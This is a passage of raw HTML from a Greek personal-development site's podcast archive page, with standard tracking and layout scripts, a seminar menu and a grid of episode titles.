;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4S1ARRC77U4S5P6STM0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"podcast","pagePostType2":"tax-podcast","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="tqZ4usRmxenr7mCCGwzrDY9OutJR89rwZjxV_m6ptAM"><!-- All in one Favicon 4.8 --><link rel="icon" href="https://apofasizo.gr/wp-content/uploads/2022/09/Logo_Apofasizo_New-1.png" type="image/png"/>
<link rel="shortcut icon" href="https://apofasizo.gr/wp-content/uploads/2022/09/Logo_Apofasizo_New-1.png" />
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" />
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K3MPXTNM' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			@media only screen and (max-width: 600px) {
#mc_embed_signup {
   
    width: 100%!important;
   
}
}

.elementor-widget-n-tabs .e-n-tabs-heading{
	display: flex !important;
	flex-direction: column !important;
	gap: 10px !important;
}

.am__title {
	color:black;
	font-size:20px
	
}

.am__title:hover {
	color:#FF5606;
	font-size:20px
}
.am_cont{
	background-color:white;
	border-radius:5px;
}

.gm_read_more{
	text-align:center;
	border: solid 2px #FF5606;
	padding-left: 10px;	
	border-radius: 5px;
	color: black; 
	padding:10px;
}

.gm_read_more a {
	color: #FF5606;
}

.am_thumb{
	border-radius:5px;
}

.gm-taxonomy-filter {
	overflow: hidden !important;
}

.gm-taxonomy-filter.gm-tax-filter-style-style-2 {
	flex-wrap: wrap !important;
	align-items: center;
	justify-content:center;
	gap: 30px;
}

.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy{
  margin: 0px !important;
	color:white;
	background-color: transparent !important;
	border-radius:0px !important;
	box-shadow:none !important ;
	font-size: 20px !important;	
	
}

.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy:hover {
	color:#FF5606;
}

/*.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy:active{
	color:red !important;
	border-bottom: 3px solid green;
} */




.elementor-post {
	transition: all .5s ease-in-out !important;
}

.elementor-post:hover{
	transform: scale(1.1) !important;
} 
@media only screen and (max-width: 800px){
 .e-con>.e-con-inner {
    display: block;
}
}

#freeShippingBar{
	display:none;
}

#wapf-field-label{
	display:none;
}


.page-id-44438 #newslett {
	display:none;
}


.page-id-44702 .elementor-32178 .elementor-element.elementor-element-24aa0b9:not(.elementor-motion-effects-element-type-background), .elementor-32178 .elementor-element.elementor-element-24aa0b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	display:none;
}

html, body, p, h1, h2, h3, h4, h5, h6, a, div, li, ul, ol, button, input, textarea {
    font-family: 'Roboto', sans-serif !important;
}


		</style>
		
	</head>

<body  class="archive tax-pod_category term-sxeseis term-435 wp-theme-neve theme-neve woocommerce-no-js  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left exclusive-addons-elementor elementor-default elementor-kit-26455" id="neve_body"  >
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3MPXTNM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Μεταπηδήστε στο περιεχόμενο		</a>
				<header data-elementor-type="header" data-elementor-id="28816" class="elementor elementor-28816 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c62c20e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="c62c20e" data-element_type="section" id="top" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b9c8bb0 exad-glass-effect-no exad-sticky-section-no" data-id="b9c8bb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6faa426 elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="6faa426" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apofasizo.gr/">
							<img fetchpriority="high" width="530" height="140" src="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png" class="attachment-full size-full wp-image-15954" alt="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" srcset="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png 530w, https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png 300w" sizes="(max-width: 530px) 100vw, 530px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-37b39d6 elementor-align-center elementor-fixed elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="37b39d6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#top">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-up"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17d7485 exad-glass-effect-no exad-sticky-section-no" data-id="17d7485" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1babe14 elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="1babe14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e50ac3 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-nav-menu--toggle elementor-nav-menu--burger exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="0e50ac3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0e50ac3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28769"><a href="https://apofasizo.gr/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30222"><a href="https://apofasizo.gr/%ce%b7-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1/" class="elementor-item" tabindex="-1">ΟΡΑΜΑ &#038; ΣΤΟΧΟΙ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29832"><a href="https://apofasizo.gr/%ce%bc%ce%ad%ce%b8%ce%bf%ce%b4%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%86%ce%b1%cf%83%ce%af%ce%b6%cf%89/" class="elementor-item" tabindex="-1">Η ΜΕΘΟΔΟΣ ΜΑΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31774"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΣΕΜΙΝΑΡΙΑ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39663"><a href="https://apofasizo.gr/%ce%b7-%ce%b4%cf%85%ce%bd%ce%b1%ce%bc%ce%b9%ce%ba%ce%ae-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%85%cf%87%ce%af%ce%b1%cf%82-2/" class="elementor-sub-item" tabindex="-1">Η Δυναμική Της Επιτυχίας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29829"><a href="https://apofasizo.gr/%ce%b4%ce%b9%cf%8e%ce%be%ce%b5-%cf%84%ce%bf%cf%85%cf%82-%cf%86%cf%8c%ce%b2%ce%bf%cf%85%cf%82-%cf%83%ce%bf%cf%85-%cf%84%cf%8e%cf%81%ce%b1/" class="elementor-sub-item" tabindex="-1">Διώξε το φόβο σου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29828"><a href="https://apofasizo.gr/%ce%b1%cf%80%ce%bf%ce%b3%ce%b5%ce%af%cf%89%cf%83%ce%b5-%cf%84%ce%b9%cf%82-%cf%83%cf%87%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%cf%83%ce%bf%cf%85/" class="elementor-sub-item" tabindex="-1">Απογείωσε τις σχέσεις σου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41097"><a href="https://apofasizo.gr/dynamikh-xrhmatos/" class="elementor-sub-item" tabindex="-1">Η Δυναμική Του Χρήματος</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43520"><a href="https://apofasizo.gr/%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf-%ce%b6%ce%ae%cf%83%ce%b5-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%80%ce%bf%cf%85-%ce%b8%ce%ad%ce%bb%ce%b5%ce%b9%cf%82/" class="elementor-sub-item" tabindex="-1">Ηράκλειο: Ζήσε τη ζωή που θέλεις!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30940"><a href="https://apofasizo.gr/%ce%b1%cf%80%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%ad%cf%81%cf%89%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%b7%ce%b3%ce%ad%cf%84%ce%b7-%ce%bc%ce%ad%cf%83%ce%b1-%cf%83%ce%bf%cf%85/" class="elementor-sub-item" tabindex="-1">Απελευθέρωσε τον Ηγέτη μέσα σου!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43839"><a href="https://apofasizo.gr/%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7-%ce%b6%ce%ae%cf%83%ce%b5-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%80%ce%bf%cf%85-%ce%b8%ce%ad%ce%bb%ce%b5%ce%b9%cf%82/" class="elementor-sub-item" tabindex="-1">Θεσσαλονίκη – Ζήσε τη ζωή που θέλεις!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37631"><a href="https://apofasizo.gr/%cf%80%cf%89%cf%82-%ce%bd%ce%b1-%cf%80%ce%b5%cf%84%cf%85%cf%87%ce%b1%ce%af%ce%bd%ce%b5%ce%b9%cf%82-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%ce%ac%ce%bd%ce%b5%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80/" class="elementor-sub-item" tabindex="-1">Πως να πετυχαίνεις εύκολα, άνετα και απλά!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33589"><a href="https://apofasizo.gr/olataseminaria/" class="elementor-sub-item" tabindex="-1">Όλα τα σεμινάρια</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31154"><a href="https://apofasizo.gr/akadimia/" class="elementor-item" tabindex="-1">ΑΚΑΔΗΜΙΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40559"><a href="https://apofasizo.gr/podcasts/" class="elementor-item" tabindex="-1">PODCASTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45730"><a href="https://troposzois.gr/" class="elementor-item" tabindex="-1">TΡΟΠΟΣ ΖΩΗΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29831"><a href="https://apofasizo.gr/eshop/" class="elementor-item" tabindex="-1">eShop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33012"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Ο ΛΟΓΑΡΙΑΣΜΟΣ ΜΟΥ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32968"><a href="https://apofasizo.gr/cart/" class="elementor-sub-item" tabindex="-1">Καλάθι</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32965"><a href="https://apofasizo.gr/my-account/orders/" class="elementor-sub-item" tabindex="-1">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32967"><a href="https://apofasizo.gr/my-account/edit-account/" class="elementor-sub-item" tabindex="-1">Account details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31775"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΑΠΟΨΕΙΣ | ΣΚΕΨΕΙΣ | ΝΕΑ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31777"><a href="https://apofasizo.gr/category/%ce%bd%ce%ad%ce%b1/" class="elementor-sub-item" tabindex="-1">Νέα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31776"><a href="https://apofasizo.gr/category/%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b6%ce%ae%cf%84%ce%b7%cf%83%ce%b7/" class="elementor-sub-item" tabindex="-1">Για συζήτηση</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://apofasizo.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-c4c2fd8 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c4c2fd8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			</header>

	

	
	<main id="content" class="neve-main">

	<div class="container archive-container">

		
		<div class="row">
						<div class="nv-index-posts blog col">
				<div class="posts-wrapper"><article id="post-48354" class="post-48354 podcast type-podcast status-publish has-post-thumbnail hentry pod_category-agapi pod_category-dynami pod_category-hgesia pod_category-istories pod_category-oramatismos pod_category-pepithiseis pod_category-synesthimata pod_category-sxeseis pod_category-fovos pod_category-xrima criteria-our-episodes layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://apofasizo.gr/podcast/100-3-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-podcast/" rel="bookmark" title="100: 3 χρόνια Podcast!"><img width="930" height="620" src="https://apofasizo.gr/wp-content/uploads/2025/09/επ-100-930x620.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" /></a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://apofasizo.gr/podcast/100-3-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-podcast/" rel="bookmark">100: 3 χρόνια Podcast!</a></h2><ul class="nv-meta-list"></ul><div class="excerpt-wrap entry-summary"></div>		</div>
	</div>
</article>
<article id="post-48287" class="post-48287 podcast type-podcast status-publish has-post-thumbnail hentry pod_category-agapi pod_category-dynami pod_category-pepithiseis pod_category-synesthimata pod_category-sxeseis pod_category-fovos criteria-our-episodes layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://apofasizo.gr/podcast/099-%ce%ba%ce%b1%ce%b9-%ce%bc%ce%b5%cf%84%ce%ac-%cf%84%ce%b7%ce%bd-%ce%b1%cf%85%cf%84%ce%bf%ce%b3%ce%bd%cf%89%cf%83%ce%af%ce%b1-%cf%84%ce%b9/" rel="bookmark" title="099: Και μετά την αυτογνωσία τι;"><img loading="lazy" width="930" height="620" src="https://apofasizo.gr/wp-content/uploads/2025/09/επ-99-930x620.jpg" class=" wp-post-image" alt="" decoding="async" /></a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://apofasizo.gr/podcast/099-%ce%ba%ce%b1%ce%b9-%ce%bc%ce%b5%cf%84%ce%ac-%cf%84%ce%b7%ce%bd-%ce%b1%cf%85%cf%84%ce%bf%ce%b3%ce%bd%cf%89%cf%83%ce%af%ce%b1-%cf%84%ce%b9/" rel="bookmark">099: Και μετά την αυτογνωσία τι;</a></h2><ul class="nv-meta-list"></ul><div class="excerpt-wrap entry-summary"></div>		</div>
	</div>
</article>
<article id="post-48207" class="post-48207 podcast type-podcast status-publish has-post-thumbnail hentry pod_category-dynami pod_category-pepithiseis pod_category-synesthimata pod_category-sxeseis pod_category-fovos criteria-our-episodes layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://apofasizo.gr/podcast/098-%ce%be%ce%b5%cf%80%ce%b5%cf%81%ce%bd%cf%8e%ce%bd%cf%84%ce%b1%cf%82-%cf%84%ce%bf-%cf%83%cf%8d%ce%bd%ce%b4%cf%81%ce%bf%ce%bc%ce%bf-%cf%84%ce%bf%cf%85-%ce%b1%cf%80%ce%b1%cf%84%ce%b5%cf%8e%ce%bd/" rel="bookmark" title="098: Ξεπερνώντας το σύνδρομο του απατεώνα!"><img loading="lazy" width="930" height="620" src="https://apofasizo.gr/wp-content/uploads/2025/09/επ-98-930x620.jpg" class=" wp-post-image" alt="" decoding="async" /></a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://apofasizo.gr/podcast/098-%ce%be%ce%b5%cf%80%ce%b5%cf%81%ce%bd%cf%8e%ce%bd%cf%84%ce%b1%cf%82-%cf%84%ce%bf-%cf%83%cf%8d%ce%bd%ce%b4%cf%81%ce%bf%ce%bc%ce%bf-%cf%84%ce%bf%cf%85-%ce%b1%cf%80%ce%b1%cf%84%ce%b5%cf%8e%ce%bd/" rel="bookmark">098: Ξεπερνώντας το σύνδρομο του απατεώνα!</a></h2><ul class="nv-meta-list"></ul><div class="excerpt-wrap entry-summary"></div>		</div>
	</div>
</article>
<article id="post-47888" class="post-47888 podcast type-podcast status-publish has-post-thumbnail hentry pod_category-agapi pod_category-dynami pod_category-istories pod_category-synesthimata pod_category-sxeseis criteria-power-stories layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://apofasizo.gr/podcast/47888/" rel="bookmark" title="POWER STORIES 2025 | ΕΙΡΗΝΗ ΓΩΝΙΑΝΑΚΗ"><img loading="lazy" width="930" height="620" src="https://apofasizo.gr/wp-content/uploads/2025/08/Ειρήνη-Γωνιανάκη-1-1-930x620.jpg" class=" wp-post-image" alt="" decoding="async" /></a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://apofasizo.gr/podcast/47888/" rel="bookmark">POWER STORIES 2025 | ΕΙΡΗΝΗ ΓΩΝΙΑΝΑΚΗ</a></h2><ul class="nv-meta-list"></ul><div class="excerpt-wrap entry-summary"></div>		</div>
	</div>
</article>
<article id="post-47849" class="post-47849 podcast type-podcast status-publish has-post-thumbnail hentry pod_category-agapi pod_category-dynami pod_category-pepithiseis pod_category-synesthimata pod_category-sxeseis criteria-our-episodes layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://apofasizo.gr/podcast/096-%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%cf%80%cf%81%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%ce%ac/" rel="bookmark" title="096: Τι είναι η προδοσία τελικά;"><img loading="lazy" width="930" height="620" src="https://apofasizo.gr/wp-content/uploads/2025/08/επ-96-1-930x620.jpg" class=" wp-post-image" alt="" decoding="async" /></a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://apofasizo.gr/podcast/096-%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%cf%80%cf%81%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%ce%ac/" rel="bookmark">096: Τι είναι η προδοσία τελικά;</a></h2><ul class="nv-meta-list"></ul><div class="excerpt-wrap entry-summary"></div>		</div>
	</div>
</article>
<article id="post-47748" class="post-47748 podcast type-podcast status-publish has-post-thumbnail hentry pod_category-agapi pod_category-dynami pod_category-synesthimata pod_category-sxeseis criteria-our-episodes layout-grid ">

	<div class="article-content-col">
		<div class="content">
